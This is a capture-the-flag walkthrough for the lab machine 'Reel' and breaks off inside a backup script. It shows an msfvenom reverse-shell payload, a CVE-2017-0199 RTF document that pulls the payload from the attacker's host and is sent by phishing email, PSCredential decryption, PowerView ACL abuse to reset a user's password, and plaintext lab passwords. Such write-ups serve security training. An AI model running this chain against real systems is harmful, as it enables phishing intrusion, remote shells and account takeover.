Reel
Enumeration
└─$ nmap -Pn -p- 10.10.10.77 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-13 18:39 BST
Nmap scan report for 10.10.10.77 (10.10.10.77)
Host is up (0.093s latency).
Not shown: 65527 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
25/tcp open smtp
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
593/tcp open http-rpc-epmap
49159/tcp open unknown
└─$ nmap -Pn -p21,22,25,135,139,445,593 -sC -sV 10.10.10.77 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-13 18:43 BST
Stats: 0:03:29 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.90% done; ETC: 18:46 (0:00:00 remaining)
Nmap scan report for 10.10.10.77 (10.10.10.77)
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_05-29-18 12:19AM <DIR> documents
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH 7.6 (protocol 2.0)
| ssh-hostkey:
| 2048 82:20:c3:bd:16:cb:a2:9c:88:87:1d:6c:15:59:ed:ed (RSA)
| 256 23:2b:b8:0a:8c:1c:f4:4d:8d:7e:5e:64:58:80:33:45 (ECDSA)
|_ 256 ac:8b:de:25:1d:b7:d8:38:38:9b:9c:16:bf:f6:3f:ed (ED25519)
25/tcp open smtp?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, X11Probe:
| 220 Mail Service ready
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| Hello:
| 220 Mail Service ready
| EHLO Invalid domain address.
| Help:
| 220 Mail Service ready
| DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| SIPOptions:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| TerminalServerCookie:
| 220 Mail Service ready
|_ sequence of commands
| smtp-commands: REEL, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open Windows Server 2012 R2 Standard 9600 microsoft-ds (workgroup: HTB)
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port25-TCP:V=7.94%I=7%D=9/13%Time=6501F4AB%P=x86_64-pc-linux-gnu%r(NULL
SF:,18,"220\x20Mail\x20Service\x20ready\r\n")%r(Hello,3A,"220\x20Mail\x20S
SF:ervice\x20ready\r\n501\x20EHLO\x20Invalid\x20domain\x20address\.\r\n")%
SF:r(Help,54,"220\x20Mail\x20Service\x20ready\r\n211\x20DATA\x20HELO\x20EH
SF:LO\x20MAIL\x20NOOP\x20QUIT\x20RCPT\x20RSET\x20SAML\x20TURN\x20VRFY\r\n"
SF:)%r(GenericLines,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x20s
SF:equence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r
SF:\n")%r(GetRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x20
SF:sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\
SF:r\n")%r(HTTPOptions,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x
SF:20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20command
SF:s\r\n")%r(RTSPRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad
SF:\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20comma
SF:nds\r\n")%r(RPCCheck,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNSVer
SF:sionBindReqTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNSStatusReq
SF:uestTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SSLSessionReq,18,"2
SF:20\x20Mail\x20Service\x20ready\r\n")%r(TerminalServerCookie,36,"220\x20
SF:Mail\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands\r\
SF:n")%r(TLSSessionReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(Kerbero
SF:s,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SMBProgNeg,18,"220\x20Mai
SF:l\x20Service\x20ready\r\n")%r(X11Probe,18,"220\x20Mail\x20Service\x20re
SF:ady\r\n")%r(FourOhFourRequest,54,"220\x20Mail\x20Service\x20ready\r\n50
SF:3\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\
SF:x20commands\r\n")%r(LPDString,18,"220\x20Mail\x20Service\x20ready\r\n")
SF:%r(LDAPSearchReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(LDAPBindRe
SF:q,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SIPOptions,162,"220\x20Ma
SF:il\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n5
SF:03\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of
SF:\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\
SF:x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20comman
SF:ds\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequenc
SF:e\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\
SF:x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x2
SF:0commands\r\n");
Service Info: Host: REEL; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb-os-discovery:
| OS: Windows Server 2012 R2 Standard 9600 (Windows Server 2012 R2 Standard 6.3)
| OS CPE: cpe:/o:microsoft:windows_server_2012::-
| Computer name: REEL
| NetBIOS computer name: REEL\x00
| Domain name: HTB.LOCAL
| Forest name: HTB.LOCAL
| FQDN: REEL.HTB.LOCAL
|_ System time: 2023-09-13T18:45:17+01:00
| smb2-time:
| date: 2023-09-13T17:45:18
|_ start_date: 2023-09-13T17:37:37
| smb2-security-mode:
| 3:0:2:
|_ Message signing enabled and required
|_clock-skew: mean: -20m36s, deviation: 34m36s, median: -38s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 212.37 seconds
└─$ smbclient -N -L //10.10.10.77
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.77 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
└─$ ftp anonymous@10.10.10.77
Connected to 10.10.10.77.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||41001|)
125 Data connection already open; Transfer starting.
05-29-18 12:19AM <DIR> documents
226 Transfer complete.
ftp> cd Documents
250 CWD command successful.
ftp> ls
229 Entering Extended Passive Mode (|||41002|)
125 Data connection already open; Transfer starting.
05-29-18 12:19AM 2047 AppLocker.docx
05-28-18 02:01PM 124 readme.txt
10-31-17 10:13PM 14581 Windows Event Forwarding.docx
ftp> prompt
Interactive mode off.
ftp> mget *
...
└─$ cat readme.txt
please email me any rtf format procedures - I'll review and convert.
new format / converted documents will be saved here.
└─$ exiftool *.docx
======== AppLocker.docx
ExifTool Version Number : 12.64
File Name : AppLocker.docx
Directory : .
File Size : 2.0 kB
File Modification Date/Time : 2018:05:29 00:19:48+01:00
File Access Date/Time : 2023:09:13 18:49:30+01:00
File Inode Change Date/Time : 2023:09:13 18:49:30+01:00
File Permissions : -rw-r--r--
File Type : DOCX
File Type Extension : docx
MIME Type : application/vnd.openxmlformats-officedocument.wordprocessingml.document
Zip Required Version : 20
Zip Bit Flag : 0x0008
Zip Compression : Deflated
Zip Modify Date : 2018:05:29 00:19:50
Zip CRC : 0x3cdd8b4f
Zip Compressed Size : 166
Zip Uncompressed Size : 284
Zip File Name : _rels/.rels
======== Windows Event Forwarding.docx
ExifTool Version Number : 12.64
File Name : Windows Event Forwarding.docx
Directory : .
File Size : 15 kB
File Modification Date/Time : 2017:10:31 21:13:23+00:00
File Access Date/Time : 2023:09:13 18:49:32+01:00
File Inode Change Date/Time : 2023:09:13 18:49:32+01:00
File Permissions : -rw-r--r--
File Type : DOCX
File Type Extension : docx
MIME Type : application/vnd.openxmlformats-officedocument.wordprocessingml.document
Zip Required Version : 20
Zip Bit Flag : 0x0006
Zip Compression : Deflated
Zip Modify Date : 1980:01:01 00:00:00
Zip CRC : 0x82872409
Zip Compressed Size : 385
Zip Uncompressed Size : 1422
Zip File Name : [Content_Types].xml
Creator : nico@megabank.com
Revision Number : 4
Create Date : 2017:10:31 18:42:00Z
Modify Date : 2017:10:31 18:51:00Z
Template : Normal.dotm
Total Edit Time : 5 minutes
Pages : 2
Words : 299
Characters : 1709
Application : Microsoft Office Word
Doc Security : None
Lines : 14
Paragraphs : 4
Scale Crop : No
Heading Pairs : Title, 1
Titles Of Parts :
Company :
Links Up To Date : No
Characters With Spaces : 2004
Shared Doc : No
Hyperlinks Changed : No
App Version : 14.0000
2 image files read

smtp- We can do it via
nmap - Or
smtp-user-enum
└─$ nmap -Pn --script smtp-enum* -p25 10.10.10.77
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-13 18:51 BST
Nmap scan report for 10.10.10.77 (10.10.10.77)
Host is up (0.092s latency).
PORT STATE SERVICE
25/tcp open smtp
| smtp-enum-users:
| root
| admin
| administrator
| webadmin
| sysadmin
| netadmin
| guest
| user
| web
|_ test
- We saw a note with stating that we can send email any
rtf format procedures which will be reviewed
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.9 LPORT=6666 -f hta-psh -o payload.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of hta-psh file: 7385 bytes
Saved as: payload.hta
└─$ python2.7 cve-2017-0199_toolkit.py -M gen -w document.rtf -u http://10.10.16.9/payload.hta -t rtf -x 0
Generating normal RTF payload.
Generated document.rtf successfully
- Let’s send email
swaks --to nico@megabank.com --from pentest@megabank.com --header "Subject: Document Review" --body 'Sending the document for review before sending it to the clients.' --server 10.10.10.77 --attach document.rtf

- After few minutes, we have a connection

User #1
C:\Windows\system32>whoami
whoami
htb\nico
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Windows\system32>whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Performance Monitor Users Alias S-1-5-32-558 Mandatory group, Enabled by default, Enabled group
BUILTIN\Print Operators Alias S-1-5-32-550 Group used for deny only
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Group used for deny only
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
HTB\AppLocker_Test Group S-1-5-21-2648318136-3688571242-2924127574-1138 Mandatory group, Enabled by default, Enabled group
HTB\MegaBank_Users Group S-1-5-21-2648318136-3688571242-2924127574-1604 Mandatory group, Enabled by default, Enabled group
HTB\DR_Site Group S-1-5-21-2648318136-3688571242-2924127574-1143 Mandatory group, Enabled by default, Enabled group
HTB\HelpDesk_Admins Group S-1-5-21-2648318136-3688571242-2924127574-1145 Mandatory group, Enabled by default, Enabled group
HTB\Restrictions Group S-1-5-21-2648318136-3688571242-2924127574-1146 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
- We have a
cred.xml file in Desktop
c:\Users\nico>dir Desktop
dir Desktop
Volume in drive C has no label.
Volume Serial Number is CEBA-B613
Directory of c:\Users\nico\Desktop
28/05/2018 21:07 <DIR> .
28/05/2018 21:07 <DIR> ..
28/10/2017 00:59 1,468 cred.xml
14/09/2023 17:05 34 user.txt
2 File(s) 1,502 bytes
2 Dir(s) 4,980,654,080 bytes free
c:\Users\nico>type desktop\cred.xml
type desktop\cred.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">HTB\Tom</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000e4a07bc7aaeade47925c42c8be5870730000000002000000000003660000c000000010000000d792a6f34a55235c22da98b0c041ce7b0000000004800000a00000001000000065d20f0b4ba5367e53498f0209a3319420000000d4769a161c2794e19fcefff3e9c763bb3a8790deebf51fc51062843b5d52e40214000000ac62dab09371dc4dbfd763fea92b9d5444748692</SS>
</Props>
</Obj>
</Objs>
- It’s
PSCredential and we can read it using Import-CliXmlhttps://book.hacktricks.xyz/windows-hardening/basic-powershell-for-pentesters#secure-string-to-plaintext
PS c:\Users\nico> $cred = Import-CliXml -Path cred.xml; $cred.GetNetworkCredential() | Format-List *
UserName : Tom
Password : 1ts-mag1c!!!
SecurePassword : System.Security.SecureString
Domain : HTB
- Let’s try
ssh to box using the new creds
└─$ ssh tom@10.10.10.77
tom@10.10.10.77's password:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
tom@REEL C:\Users\tom>
User #2
tom’s desktop contains AD Audit folder with a note
tom@REEL C:\Users\tom\Desktop\AD Audit>dir
Volume in drive C has no label.
Volume Serial Number is CEBA-B613
Directory of C:\Users\tom\Desktop\AD Audit
05/29/2018 09:02 PM <DIR> .
05/29/2018 09:02 PM <DIR> ..
05/30/2018 12:44 AM <DIR> BloodHound
05/29/2018 09:02 PM 182 note.txt
1 File(s) 182 bytes
3 Dir(s) 4,979,994,624 bytes free
tom@REEL C:\Users\tom\Desktop\AD Audit>type note.txt
Findings:
Surprisingly no AD attack paths from user to Domain Admin (using default shortest path query).
Maybe we should re-run Cypher query against other groups we've created.
tom@REEL C:\Users\tom\Desktop\AD Audit>
- We also have AD audit tools
tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound>dir
Volume in drive C has no label.
Volume Serial Number is CEBA-B613
Directory of C:\Users\tom\Desktop\AD Audit\BloodHound
05/30/2018 12:44 AM <DIR> .
05/30/2018 12:44 AM <DIR> ..
05/29/2018 08:57 PM <DIR> Ingestors
10/30/2017 11:15 PM 769,587 PowerView.ps1
1 File(s) 769,587 bytes
3 Dir(s) 4,979,994,624 bytes free
tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound>dir Ingestors
Volume in drive C has no label.
Volume Serial Number is CEBA-B613
Directory of C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors
05/29/2018 08:57 PM <DIR> .
05/29/2018 08:57 PM <DIR> ..
11/17/2017 12:50 AM 112,225 acls.csv
10/28/2017 09:50 PM 3,549 BloodHound.bin
10/24/2017 04:27 PM 246,489 BloodHound_Old.ps1
10/24/2017 04:27 PM 568,832 SharpHound.exe
10/24/2017 04:27 PM 636,959 SharpHound.ps1
5 File(s) 1,568,054 bytes
2 Dir(s) 4,979,994,624 bytes free
tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors>.\SharpHound.exe -c All
This program is blocked by group policy. For more information, contact your system administrator.
- So let’s download the
acls.csv
tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors>copy acls.csv \\10.10.16.9\share
1 file(s) copied.

tom has WriteOwner over claireclaire has WriteDacl over Backup_Admins- So let’s get
claire


- Let’s change the owner
claire and then reset her password
PS C:\Users\tom\Desktop\AD Audit\BloodHound> import-module .\Powerview.ps1
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainObjectOwner -identity claire -OwnerIdentity tom
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPassword
PS C:\Users\tom\Desktop\AD Audit\BloodHound> $cred = ConvertTo-SecureString "P@ssw0rd!" -AsPlainText -force
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainUserPassword -identity claire -accountpassword $cred
└─$ ssh claire@10.10.10.77
claire@10.10.10.77's password:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
claire@REEL C:\Users\claire>
User #3
- Now as a
claire we can add ourselves to Backup_Admins group due to WriteDacl
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
claire@REEL C:\Users\claire>net group backup_admins
Group name Backup_Admins
Comment
Members
-------------------------------------------------------------------------------
ranj
The command completed successfully.
claire@REEL C:\Users\claire>net group backup_admins claire /add
The command completed successfully.
claire@REEL C:\Users\claire>net group backup_admins
Group name Backup_Admins
Comment
Members
-------------------------------------------------------------------------------
claire ranj
The command completed successfully.
claire@REEL C:\Users\claire>
Root
- Permissions over
Administrator folder
claire@REEL c:\Users>icacls Administrator
Administrator NT AUTHORITY\SYSTEM:(OI)(CI)(F)
HTB\Backup_Admins:(OI)(CI)(F)
HTB\Administrator:(OI)(CI)(F)
BUILTIN\Administrators:(OI)(CI)(F)
Successfully processed 1 files; Failed processing 0 files
- But we can’t read the flag
claire@REEL c:\Users\Administrator>dir Desktop
Volume in drive C has no label.
Volume Serial Number is CEBA-B613
Directory of c:\Users\Administrator\Desktop
01/21/2018 03:56 PM <DIR> .
01/21/2018 03:56 PM <DIR> ..
11/02/2017 10:47 PM <DIR> Backup Scripts
09/14/2023 05:05 PM 34 root.txt
1 File(s) 34 bytes
3 Dir(s) 4,978,888,704 bytes free
claire@REEL c:\Users\Administrator>type Desktop\root.txt
Access is denied.
- Content of
Backup Scripts folder
claire@REEL c:\Users\Administrator\Desktop\Backup Scripts>dir
Volume in drive C has no label.
Volume Serial Number is CEBA-B613
Directory of c:\Users\Administrator\Desktop\Backup Scripts
11/02/2017 10:47 PM <DIR> .
11/02/2017 10:47 PM <DIR> ..
11/04/2017 12:22 AM 845 backup.ps1
11/02/2017 10:37 PM 462 backup1.ps1
11/04/2017 12:21 AM 5,642 BackupScript.ps1
11/02/2017 10:43 PM 2,791 BackupScript.zip
11/04/2017 12:22 AM 1,855 folders-system-state.txt
11/04/2017 12:22 AM 308 test2.ps1.txt
6 File(s) 11,903 bytes
2 Dir(s) 4,978,888,704 bytes free
- We have creds in one of the scripts
claire@REEL c:\Users\Administrator\Desktop\Backup Scripts>type BackupScript.ps1
# admin password
$password="Cr4ckMeIfYouC4n!"
#Variables, only Change here
$Destination="\\BACKUP03\BACKUP" #Copy the Files to this Location
$Versions="50" #How many of the last Backups you want to keep
